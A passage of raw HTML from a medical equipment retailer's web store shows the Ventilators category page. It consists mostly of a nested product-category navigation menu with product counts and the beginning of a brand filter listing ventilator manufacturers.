item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zurichcorp.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li></ul></div></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg"><div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
<a href="https://zurichcorp.com/wishlist/" title="Wishlist products">
<span class="wd-tools-icon">
<span class="wd-tools-count">
0					</span>
</span><span class="wd-tools-text">
Wishlist			</span></a></div><div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-p2jvs451wo69tpw9jy4t">
<a href="https://zurichcorp.com/compare/" title="Compare products">
<span class="wd-tools-icon">
<span class="wd-tools-count">0</span>
</span>
<span class="wd-tools-text">
Compare			</span></a></div></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><div class="wd-page-title page-title  page-title-default title-size-default title-design-centered color-scheme-light with-back-btn wd-nav-accordion-mb-on" style=""><div class="container"><div class="wd-title-wrapp"><div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div><h1 class="entry-title title">
Ventilators</h1></div><div class="wd-btn-show-cat wd-action-btn wd-style-text">
<a href="#" rel="nofollow">
Categories					</a></div><ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion" ><li class="cat-item cat-item-28  wd-event-hover current-cat-parent wd-current-active-parent current-cat-ancestor wd-current-active-ancestor"><a class="category-nav-link" href="https://zurichcorp.com/product-category/critical-care/" ><img data-lazyloaded="1" src="[data-uri]" width="50" height="50" data-src="https://zurichcorp.com/wp-content/uploads/2023/09/Ventilators.png.webp" class="wd-nav-img" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/09/Ventilators.png.webp 50w, https://zurichcorp.com/wp-content/uploads/2023/09/Ventilators-45x45.png 45w" data-sizes="(max-width: 50px) 100vw, 50px" /><span class="nav-link-summary"><span class="nav-link-text">Critical Care</span><span class="nav-link-count">68 products</span></span></a><ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu"><li class="cat-item cat-item-95 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/critical-care/aed/" ><span class="nav-link-summary"><span class="nav-link-text">AED</span><span class="nav-link-count">6 products</span></span></a></li><li class="cat-item cat-item-85 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/critical-care/agent-monitors/" ><span class="nav-link-summary"><span class="nav-link-text">Agent Monitors</span><span class="nav-link-count">4 products</span></span></a></li><li class="cat-item cat-item-86 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/critical-care/feeding-pumps/" ><span class="nav-link-summary"><span class="nav-link-text">Feeding Pumps</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-87 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/critical-care/stress-test-systems/" ><span class="nav-link-summary"><span class="nav-link-text">Stress Test Systems</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-88 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/critical-care/stretchers/" ><span class="nav-link-summary"><span class="nav-link-text">Stretchers</span><span class="nav-link-count">5 products</span></span></a></li><li class="cat-item cat-item-89 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/critical-care/telemetry-systems/" ><span class="nav-link-summary"><span class="nav-link-text">Telemetry Systems</span><span class="nav-link-count">4 products</span></span></a></li><li class="cat-item cat-item-90 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/critical-care/tourniquets/" ><span class="nav-link-summary"><span class="nav-link-text">Tourniquets</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-157 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/critical-care/ultrasonic-cleaners/" ><span class="nav-link-summary"><span class="nav-link-text">Ultrasonic Cleaners</span><span class="nav-link-count">1 product</span></span></a></li><li class="cat-item cat-item-92  wd-active"><a class="category-nav-link" href="https://zurichcorp.com/product-category/critical-care/ventilators/" ><span class="nav-link-summary"><span class="nav-link-text">Ventilators</span><span class="nav-link-count">40 products</span></span></a></li><li class="cat-item cat-item-93 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/critical-care/warmers/" ><span class="nav-link-summary"><span class="nav-link-text">Warmers</span><span class="nav-link-count">2 products</span></span></a></li></ul></li><li class="cat-item cat-item-158  wd-event-hover"><a class="category-nav-link" href="https://zurichcorp.com/product-category/disposable/" ><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="50" height="50" data-src="https://zurichcorp.com/wp-content/uploads/2023/09/hemostatic.png.webp" class="wd-nav-img" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/09/hemostatic.png.webp 50w, https://zurichcorp.com/wp-content/uploads/2023/09/hemostatic-45x45.png 45w" data-sizes="(max-width: 50px) 100vw, 50px" /><span class="nav-link-summary"><span class="nav-link-text">Disposable</span><span class="nav-link-count">22 products</span></span></a><ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu"><li class="cat-item cat-item-161 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/disposable/hemostatics-gauzes/" ><span class="nav-link-summary"><span class="nav-link-text">Hemostatics Gauzes</span><span class="nav-link-count">17 products</span></span></a></li><li class="cat-item cat-item-159 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/disposable/rapid-test/" ><span class="nav-link-summary"><span class="nav-link-text">Rapid Test</span><span class="nav-link-count">5 products</span></span></a></li></ul></li><li class="cat-item cat-item-133  wd-event-hover"><a class="category-nav-link" href="https://zurichcorp.com/product-category/healthcare-furniture/" ><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="50" height="50" data-src="https://zurichcorp.com/wp-content/uploads/2023/09/Medical-surgical.png.webp" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-summary"><span class="nav-link-text">Healthcare Furniture</span><span class="nav-link-count">8 products</span></span></a><ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu"><li class="cat-item cat-item-150 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/healthcare-furniture/dental-furniture/" ><span class="nav-link-summary"><span class="nav-link-text">Dental Furniture</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-149 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/healthcare-furniture/home-care-furniture/" ><span class="nav-link-summary"><span class="nav-link-text">Home Care furniture</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-148 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/healthcare-furniture/icu-furniture/" ><span class="nav-link-summary"><span class="nav-link-text">ICU furniture</span><span class="nav-link-count">4 products</span></span></a></li></ul></li><li class="cat-item cat-item-70  wd-event-hover"><a class="category-nav-link" href="https://zurichcorp.com/product-category/imaging-systems/" ><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="50" height="50" data-src="https://zurichcorp.com/wp-content/uploads/2023/09/imaging-diagnosis.png.webp" class="wd-nav-img" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/09/imaging-diagnosis.png.webp 50w, https://zurichcorp.com/wp-content/uploads/2023/09/imaging-diagnosis-45x45.png 45w" data-sizes="(max-width: 50px) 100vw, 50px" /><span class="nav-link-summary"><span class="nav-link-text">Imaging Systems</span><span class="nav-link-count">77 products</span></span></a><ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu"><li class="cat-item cat-item-75 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/imaging-systems/c-arms/" ><span class="nav-link-summary"><span class="nav-link-text">C-Arms</span><span class="nav-link-count">11 products</span></span></a></li><li class="cat-item cat-item-74 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/imaging-systems/cardiac-equipment/" ><span class="nav-link-summary"><span class="nav-link-text">Cardiac Equipment</span><span class="nav-link-count">5 products</span></span></a></li><li class="cat-item cat-item-154 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/imaging-systems/cath-lab/" ><span class="nav-link-summary"><span class="nav-link-text">Cath Lab</span><span class="nav-link-count">1 product</span></span></a></li><li class="cat-item cat-item-76 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/imaging-systems/fetal-monitors/" ><span class="nav-link-summary"><span class="nav-link-text">Fetal Monitors</span><span class="nav-link-count">4 products</span></span></a></li><li class="cat-item cat-item-77 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/imaging-systems/fiberscopes/" ><span class="nav-link-summary"><span class="nav-link-text">Fiberscopes</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-78 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/imaging-systems/imaging-tables/" ><span class="nav-link-summary"><span class="nav-link-text">Imaging Tables</span><span class="nav-link-count">5 products</span></span></a></li><li class="cat-item cat-item-155 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/imaging-systems/mri/" ><span class="nav-link-summary"><span class="nav-link-text">MRI</span><span class="nav-link-count">1 product</span></span></a></li><li class="cat-item cat-item-79 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/imaging-systems/non-invasive-blood-pressure-monitors/" ><span class="nav-link-summary"><span class="nav-link-text">Non-Invasive Blood Pressure Monitors</span><span class="nav-link-count">8 products</span></span></a></li><li class="cat-item cat-item-80 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/imaging-systems/portable-x-ray/" ><span class="nav-link-summary"><span class="nav-link-text">Portable X-Ray</span><span class="nav-link-count">5 products</span></span></a></li><li class="cat-item cat-item-81 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/imaging-systems/printers/" ><span class="nav-link-summary"><span class="nav-link-text">Printers</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-156 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/imaging-systems/slice-ct-scanners/" ><span class="nav-link-summary"><span class="nav-link-text">Slice CT Scanners</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-82 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/imaging-systems/ultrasounds/" ><span class="nav-link-summary"><span class="nav-link-text">Ultrasounds</span><span class="nav-link-count">20 products</span></span></a></li><li class="cat-item cat-item-83 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/imaging-systems/video-cameras/" ><span class="nav-link-summary"><span class="nav-link-text">Video Cameras</span><span class="nav-link-count">5 products</span></span></a></li><li class="cat-item cat-item-84 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/imaging-systems/video-endoscopy-processors/" ><span class="nav-link-summary"><span class="nav-link-text">Video Endoscopy Processors</span><span class="nav-link-count">4 products</span></span></a></li><li class="cat-item cat-item-153 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/imaging-systems/x-ray/" ><span class="nav-link-summary"><span class="nav-link-text">X-Ray</span><span class="nav-link-count">1 product</span></span></a></li></ul></li><li class="cat-item cat-item-20  wd-event-hover"><a class="category-nav-link" href="https://zurichcorp.com/product-category/infant/" ><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="50" height="50" data-src="https://zurichcorp.com/wp-content/uploads/2023/09/infant.png.webp" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-summary"><span class="nav-link-text">Infant</span><span class="nav-link-count">21 products</span></span></a><ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu"><li class="cat-item cat-item-42 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/infant/incubators/" ><span class="nav-link-summary"><span class="nav-link-text">Incubators</span><span class="nav-link-count">12 products</span></span></a></li><li class="cat-item cat-item-94 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/infant/infant-warmers/" ><span class="nav-link-summary"><span class="nav-link-text">Infant Warmers</span><span class="nav-link-count">9 products</span></span></a></li></ul></li><li class="cat-item cat-item-152  wd-event-hover"><a class="category-nav-link" href="https://zurichcorp.com/product-category/laboratory-equipments/" ><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="50" height="50" data-src="https://zurichcorp.com/wp-content/uploads/2023/09/Medical-surgical.png.webp" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-summary"><span class="nav-link-text">Laboratory Equipments</span><span class="nav-link-count">9 products</span></span></a><ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu"><li class="cat-item cat-item-160 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/laboratory-equipments/medical-refrigertors-freezers/" ><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="50" height="50" data-src="https://zurichcorp.com/wp-content/uploads/2023/09/Medical-Refrigerators.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-summary"><span class="nav-link-text">Medical Refrigerators &amp; Freezers</span><span class="nav-link-count">9 products</span></span></a></li></ul></li><li class="cat-item cat-item-32  wd-event-hover"><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/" ><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="50" height="50" data-src="https://zurichcorp.com/wp-content/uploads/2023/09/Medical-surgical.png.webp" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-summary"><span class="nav-link-text">Medical Surgical</span><span class="nav-link-count">243 products</span></span></a><ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu"><li class="cat-item cat-item-96 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/agent-monitors-medical-surgical/" ><span class="nav-link-summary"><span class="nav-link-text">Agent Monitors</span><span class="nav-link-count">5 products</span></span></a></li><li class="cat-item cat-item-97 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/anesthesia-machines/" ><span class="nav-link-summary"><span class="nav-link-text">Anesthesia Machines</span><span class="nav-link-count">14 products</span></span></a></li><li class="cat-item cat-item-98 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/anesthesia-vaporizers/" ><span class="nav-link-summary"><span class="nav-link-text">Anesthesia Vaporizers</span><span class="nav-link-count">9 products</span></span></a></li><li class="cat-item cat-item-101 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/autoclaves-sterilizers-washers-desinfectors/" ><span class="nav-link-summary"><span class="nav-link-text">Autoclaves &#8211; Sterilizers &#8211; Washers &#8211; Desinfectors</span><span class="nav-link-count">11 products</span></span></a></li><li class="cat-item cat-item-103 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/beds-medsug-beds/" ><span class="nav-link-summary"><span class="nav-link-text">Beds &#8211; Medsug Beds</span><span class="nav-link-count">9 products</span></span></a></li><li class="cat-item cat-item-104 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/bladder-scanners/" ><span class="nav-link-summary"><span class="nav-link-text">Bladder Scanners</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-105 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/blanket-warmers/" ><span class="nav-link-summary"><span class="nav-link-text">Blanket Warmers</span><span class="nav-link-count">3 products</span></span></a></li><li class="cat-item cat-item-106 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/capture-devices/" ><span class="nav-link-summary"><span class="nav-link-text">Capture Devices</span><span class="nav-link-count">1 product</span></span></a></li><li class="cat-item cat-item-107 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/co2-monitors/" ><span class="nav-link-summary"><span class="nav-link-text">CO2 Monitors</span><span class="nav-link-count">1 product</span></span></a></li><li class="cat-item cat-item-108 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/coagulation-analyzers/" ><span class="nav-link-summary"><span class="nav-link-text">Coagulation Analyzers</span><span class="nav-link-count">5 products</span></span></a></li><li class="cat-item cat-item-110 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/colposcopes/" ><span class="nav-link-summary"><span class="nav-link-text">Colposcopes</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-112 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/defibrillators/" ><span class="nav-link-summary"><span class="nav-link-text">Defibrillators</span><span class="nav-link-count">18 products</span></span></a></li><li class="cat-item cat-item-114 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/ecg-and-multiparameter-monitors/" ><span class="nav-link-summary"><span class="nav-link-text">ECG and Multiparameter Monitors</span><span class="nav-link-count">30 products</span></span></a></li><li class="cat-item cat-item-115 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/eeg/" ><span class="nav-link-summary"><span class="nav-link-text">EEG</span><span class="nav-link-count">1 product</span></span></a></li><li class="cat-item cat-item-116 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/ekg-machines/" ><span class="nav-link-summary"><span class="nav-link-text">EKG Machines</span><span class="nav-link-count">5 products</span></span></a></li><li class="cat-item cat-item-117 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/electrosurgical-units/" ><span class="nav-link-summary"><span class="nav-link-text">Electrosurgical Units</span><span class="nav-link-count">18 products</span></span></a></li><li class="cat-item cat-item-111 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/endoscopy-and-visualization-towers/" ><span class="nav-link-summary"><span class="nav-link-text">Endoscopy and Visualization Towers</span><span class="nav-link-count">5 products</span></span></a></li><li class="cat-item cat-item-118 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/flexible-cytoscopes/" ><span class="nav-link-summary"><span class="nav-link-text">Flexible Cytoscopes</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-119 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/fluid-warmers/" ><span class="nav-link-summary"><span class="nav-link-text">Fluid Warmers</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-120 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/harmonic-scalpels/" ><span class="nav-link-summary"><span class="nav-link-text">Harmonic Scalpels</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-122 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/heart-lung-machines/" ><span class="nav-link-summary"><span class="nav-link-text">Heart Lung Machines</span><span class="nav-link-count">12 products</span></span></a></li><li class="cat-item cat-item-123 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/heater-cooler-systems/" ><span class="nav-link-summary"><span class="nav-link-text">Heater &amp; Cooler Systems</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-124 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/hyper-hypothermia-system/" ><span class="nav-link-summary"><span class="nav-link-text">Hyper &amp; Hypothermia System</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-125 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/infusion-pumps/" ><span class="nav-link-summary"><span class="nav-link-text">Infusion Pumps</span><span class="nav-link-count">12 products</span></span></a></li><li class="cat-item cat-item-126 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/injectors/" ><span class="nav-link-summary"><span class="nav-link-text">Injectors</span><span class="nav-link-count">8 products</span></span></a></li><li class="cat-item cat-item-127 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/insufflators/" ><span class="nav-link-summary"><span class="nav-link-text">Insufflators</span><span class="nav-link-count">7 products</span></span></a></li><li class="cat-item cat-item-128 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/intra-aortic-balloon-pumps/" ><span class="nav-link-summary"><span class="nav-link-text">Intra-Aortic Balloon Pumps</span><span class="nav-link-count">5 products</span></span></a></li><li class="cat-item cat-item-129 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/ligh-sources/" ><span class="nav-link-summary"><span class="nav-link-text">Ligh Sources</span><span class="nav-link-count">9 products</span></span></a></li><li class="cat-item cat-item-130 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/mini-c-arms/" ><span class="nav-link-summary"><span class="nav-link-text">Mini C-Arms</span><span class="nav-link-count">6 products</span></span></a></li><li class="cat-item cat-item-131 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/neurosurgery/" ><span class="nav-link-summary"><span class="nav-link-text">Neurosurgery</span><span class="nav-link-count">3 products</span></span></a></li><li class="cat-item cat-item-132 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/patient-warmers/" ><span class="nav-link-summary"><span class="nav-link-text">Patient Warmers</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-134  wd-event-hover"><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/pulse-oximeters/" ><span class="nav-link-summary"><span class="nav-link-text">Pulse Oximeters</span><span class="nav-link-count">7 products</span></span></a><ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu"><li class="cat-item cat-item-1975 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/pulse-oximeters/hyperbaric-oxygen-chamber/" ><span class="nav-link-summary"><span class="nav-link-text">Hyperbaric Oxygen Chamber</span><span class="nav-link-count">1 product</span></span></a></li></ul></li><li class="cat-item cat-item-146 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/sterilizers/" ><span class="nav-link-summary"><span class="nav-link-text">Sterilizers</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-139 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/surgical-aspirators/" ><span class="nav-link-summary"><span class="nav-link-text">Surgical Aspirators</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-140 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/surgical-lights/" ><span class="nav-link-summary"><span class="nav-link-text">Surgical Lights</span><span class="nav-link-count">6 products</span></span></a></li><li class="cat-item cat-item-141 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/surgical-microscopes/" ><span class="nav-link-summary"><span class="nav-link-text">Surgical Microscopes</span><span class="nav-link-count">4 products</span></span></a></li><li class="cat-item cat-item-142 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/surgical-monitors/" ><span class="nav-link-summary"><span class="nav-link-text">Surgical Monitors</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-143 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/surgical-power-tools/" ><span class="nav-link-summary"><span class="nav-link-text">Surgical Power Tools</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-145 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/surgical-tables/" ><span class="nav-link-summary"><span class="nav-link-text">Surgical Tables</span><span class="nav-link-count">9 products</span></span></a></li></ul></li><li class="cat-item cat-item-363  wd-event-hover"><a class="category-nav-link" href="https://zurichcorp.com/product-category/new-products/" ><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="50" height="50" data-src="https://zurichcorp.com/wp-content/uploads/2023/10/Logo-Zurich-blanco-50-x-50-px.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-summary"><span class="nav-link-text">New Products</span><span class="nav-link-count">3 products</span></span></a><ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu"><li class="cat-item cat-item-1949 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/new-products/diagnostic/" ><span class="nav-link-summary"><span class="nav-link-text">Diagnostic</span><span class="nav-link-count">1 product</span></span></a></li><li class="cat-item cat-item-29  wd-event-hover"><a class="category-nav-link" href="https://zurichcorp.com/product-category/new-products/rescue-technology/" ><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="50" height="50" data-src="https://zurichcorp.com/wp-content/uploads/2023/09/rescue.png.webp" class="wd-nav-img" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/09/rescue.png.webp 50w, https://zurichcorp.com/wp-content/uploads/2023/09/rescue-45x45.png 45w" data-sizes="(max-width: 50px) 100vw, 50px" /><span class="nav-link-summary"><span class="nav-link-text">Rescue Technology</span><span class="nav-link-count">2 products</span></span></a><ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu"><li class="cat-item cat-item-1957 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/new-products/rescue-technology/firefighter-equipment/" ><span class="nav-link-summary"><span class="nav-link-text">Firefighter Equipment</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-73 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/new-products/rescue-technology/jaws-of-life-rescue-tools/" ><span class="nav-link-summary"><span class="nav-link-text">Jaws of Life &#8211; Rescue Tools</span><span class="nav-link-count">0 products</span></span></a></li></ul></li></ul></li><li class="cat-item cat-item-151 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/services-test-equipment-for-calibration/" ><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="50" height="50" data-src="https://zurichcorp.com/wp-content/uploads/2023/09/Calibration.png.webp" class="wd-nav-img" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/09/Calibration.png.webp 50w, https://zurichcorp.com/wp-content/uploads/2023/09/Calibration-45x45.png 45w" data-sizes="(max-width: 50px) 100vw, 50px" /><span class="nav-link-summary"><span class="nav-link-text">SERVICES &#8211; TEST equipment for Calibration</span><span class="nav-link-count">4 products</span></span></a></li></ul></div></div><main id="main-content" class="wd-content-layout content-layout-wrapper container wd-grid-g wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm wd-builder-off" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><aside class="wd-sidebar sidebar-container wd-grid-col sidebar-left" style="--wd-col-lg:3;--wd-col-md:12;--wd-col-sm:12;"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow noopener">Close</a></div></div><div class="widget-area"><div id="woodmart-woocommerce-layered-nav-8" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Filter by Brand</h5><div class="wd-scroll"><ul class="wd-swatches-filter wd-filter-list wd-labels-off wd-size-normal wd-layout-double wd-text-style-1 wd-swatches-brands wd-scroll-content"><li class="wc-layered-nav-term wd-swatch-wrap"><a rel="nofollow noopener" href="https://zurichcorp.com/product-category/critical-care/ventilators/?filter_brand=draguer" class="layered-nav-link"><span class="wd-swatch wd-bg"><span class="wd-swatch-bg" style=""><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="250" data-src="https://zurichcorp.com/wp-content/uploads/2023/09/Drager_Logo.svg-e1695746522295.png.webp" class="attachment-full size-full" alt="" decoding="async" /></span><span class="wd-swatch-text">Dräguer</span></span><span class="wd-filter-lable layer-term-lable">Dräguer</span></a> <span class="count">10</span></li><li class="wc-layered-nav-term wd-swatch-wrap"><a rel="nofollow noopener" href="https://zurichcorp.com/product-category/critical-care/ventilators/?filter_brand=ge" class="layered-nav-link"><span class="wd-swatch wd-bg"><span class="wd-swatch-bg" style=""><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="2268" height="1134" data-src="https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-800-x-400-mm-4.jpg.webp" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-800-x-400-mm-4.jpg.webp 2268w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-800-x-400-mm-4-400x200.jpg.webp 400w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-800-x-400-mm-4-1300x650.jpg.webp 1300w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-800-x-400-mm-4-768x384.jpg.webp 768w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-800-x-400-mm-4-1536x768.jpg.webp 1536w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-800-x-400-mm-4-2048x1024.jpg.webp 2048w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-800-x-400-mm-4-860x430.jpg.webp 860w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-800-x-400-mm-4-430x215.jpg.webp 430w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-800-x-400-mm-4-700x350.jpg.webp 700w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-800-x-400-mm-4-150x75.jpg.webp 150w" data-sizes="(max-width: 2268px) 100vw, 2268px" /></span><span class="wd-swatch-text">GE Healthcare</span></span><span class="wd-filter-lable layer-term-lable">GE Healthcare</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term wd-swatch-wrap"><a rel="nofollow noopener" href="https://zurichcorp.com/product-category/critical-care/ventilators/?filter_brand=getinge" class="layered-nav-link"><span class="wd-swatch wd-bg"><span class="wd-swatch-bg" style=""><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="2560" height="398" data-src="https://zurichcorp.com/wp-content/uploads/2023/09/Getinge_AB_logo.svg.png.webp" class="attachment-full size-full" alt="Getinge" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/09/Getinge_AB_logo.svg.png.webp 2560w, https://zurichcorp.com/wp-content/uploads/2023/09/Getinge_AB_logo.svg-400x62.png.webp 400w, https://zurichcorp.com/wp-content/uploads/2023/09/Getinge_AB_logo.svg-1300x202.png.webp 1300w, https://zurichcorp.com/wp-content/uploads/2023/09/Getinge_AB_logo.svg-768x119.png.webp 768w, 